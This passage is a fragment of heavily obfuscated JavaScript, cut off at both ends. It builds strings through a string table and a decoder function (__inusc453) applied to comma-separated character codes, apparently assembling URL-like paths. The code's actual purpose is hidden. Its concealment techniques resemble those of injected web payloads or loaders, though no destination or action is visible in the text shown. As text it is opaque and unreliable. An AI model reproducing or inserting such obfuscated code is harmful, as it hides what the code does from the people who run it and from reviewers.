8,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_